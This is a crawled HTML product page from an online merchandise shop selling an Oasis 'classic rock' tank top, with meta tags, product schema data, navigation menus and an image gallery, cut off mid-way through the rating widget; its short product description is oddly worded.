

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oasismerch.shop/product/oasis-classic-rock-tank-top-rb1412/
body_size: 27565
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/oasismerch.shop/uploads/no_edit_oasis_logo-1725956082.png">
    <meta name="csrf-token" content="">
    <title>oasis classic rock Tank Top RB1412 | Oasis Shop - Official Oasis Merchandise Store</title>

            
        <meta property="og:title" content="oasis classic rock Tank Top RB1412 | Oasis Shop - Official Oasis Merchandise Store" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/oasismerch.shop/media/831/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg" /> 
    <meta property="og:url" content="https://oasismerch.shop/product/oasis-classic-rock-tank-top-rb1412" />
    <link rel="canonical" href="https://oasismerch.shop/product/oasis-classic-rock-tank-top-rb1412" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "oasis classic rock Tank Top RB1412",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a dimension up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://oasismerch.shop/product/oasis-classic-rock-tank-top-rb1412",
    "image": "https://lunar-merch.b-cdn.net/oasismerch.shop/media/831/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://oasismerch.shop/product/oasis-classic-rock-tank-top-rb1412",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Oasis Shop - Official Oasis Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "OASISSI-54787",
    "category": "Oasis Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://oasismerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://oasismerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://oasismerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="2WumlKaNzEt9p3Xam1uhPYcnDQvklF9SvcL9SQsG8ro" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZED44RS0JW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZED44RS0JW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://oasismerch.shop" class="relative block">
                    <span class="sr-only">Oasis Shop - Official Oasis Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/oasismerch.shop/uploads/no_edit_oasis_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://oasismerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://oasismerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://oasismerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://oasismerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://oasismerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://oasismerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://oasismerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/collections/oasis-accessories" class="block text-sm font-medium">Oasis Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-drawstring-bag" class="font-light rounded text-sm">Oasis Drawstring Bag</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-mask" class="font-light rounded text-sm">Oasis Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/collections/oasis-cloth" class="block text-sm font-medium">Oasis Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-hoodie" class="font-light rounded text-sm">Oasis Hoodie</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-legging" class="font-light rounded text-sm">Oasis Legging</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-sweatshirt" class="font-light rounded text-sm">Oasis Sweatshirt</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-t-shirt" class="font-light rounded text-sm">Oasis T-Shirt</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-tank-tops" class="font-light rounded text-sm">Oasis Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/collections/oasis-decoration" class="block text-sm font-medium">Oasis Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-blanket" class="font-light rounded text-sm">Oasis Blanket</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-mug" class="font-light rounded text-sm">Oasis Mug</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-poster" class="font-light rounded text-sm">Oasis Poster</a>
                                                                                                            <a href="https://oasismerch.shop/collections/oasis-throw-pillow" class="font-light rounded text-sm">Oasis Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/collections/oasis-phone-case" class="block text-sm font-medium">Oasis Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://oasismerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-accessories" class="flex justify-between items-center hover:underline grow">Oasis Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-drawstring-bag" class="flex justify-between items-center hover:underline grow">Oasis Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-mask" class="flex justify-between items-center hover:underline grow">Oasis Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-cloth" class="flex justify-between items-center hover:underline grow">Oasis Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-hoodie" class="flex justify-between items-center hover:underline grow">Oasis Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-legging" class="flex justify-between items-center hover:underline grow">Oasis Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-sweatshirt" class="flex justify-between items-center hover:underline grow">Oasis Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-t-shirt" class="flex justify-between items-center hover:underline grow">Oasis T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-tank-tops" class="flex justify-between items-center hover:underline grow">Oasis Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-decoration" class="flex justify-between items-center hover:underline grow">Oasis Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-blanket" class="flex justify-between items-center hover:underline grow">Oasis Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-mug" class="flex justify-between items-center hover:underline grow">Oasis Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-poster" class="flex justify-between items-center hover:underline grow">Oasis Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-throw-pillow" class="flex justify-between items-center hover:underline grow">Oasis Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/oasis-phone-case" class="flex justify-between items-center hover:underline grow">Oasis Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://oasismerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://oasismerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://oasismerch.shop/collections/oasis-cloth">Oasis Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://oasismerch.shop/collections/oasis-tank-tops">Oasis Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="380">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/831/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/831/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="831"
                     data-variants="381"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/835/conversions/raf750x1000075t10101001c5ca27c6-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/835/raf750x1000075t10101001c5ca27c6-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="835"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    oasis classic rock Tank Top RB1412
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
